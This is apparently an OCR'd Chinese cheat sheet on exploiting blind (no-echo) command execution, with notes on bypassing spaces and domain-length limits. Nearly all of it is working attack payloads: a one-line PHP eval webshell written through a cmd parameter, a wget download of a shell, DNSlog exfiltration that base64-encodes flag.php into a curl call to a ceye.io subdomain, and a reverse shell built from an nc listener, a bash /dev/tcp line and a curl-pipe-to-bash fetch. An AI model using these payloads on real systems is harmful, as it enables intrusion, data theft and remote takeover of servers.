 阿毛
无回显命令执行| 利用
Hillstone
山石网科
写入webshell
直接写入
?cmd= echo "<?php @eval(\$_POST[a]); ?>" > webshell.php
外部下载
wget 网址 -O webshell.php #使用wget下载shell，使用参数-O来指定一个文件名
Dnslog
1.命令执行时要避免空格，空格会导致空格后面的命
令执行不到；
2.将读取的文件命令用反引号``包含起来；
3.拼接的域名有长度限制
用<替换读取文件中的空格，且对输出结果base64编码
curl `cat<flag.php|base64`
拼接域名(最终构造结果)
curl `cat<flag.php|base64`.awa4xw.ceye.io
反弹shell
1.首先在公网服务器使用nc命令监听端口
nc -lvp 4444 #或nc -vv -lp 4444
2.然后在公网服务器上写一个文件(qwzf文件)，内容是下面
命令
bash -i >& /dev/tcp/x.x.x.x/4444 0>&1
3.最终浏览器上执行的payload
cmd=curl x.x.x.x:8002/qwzf|bash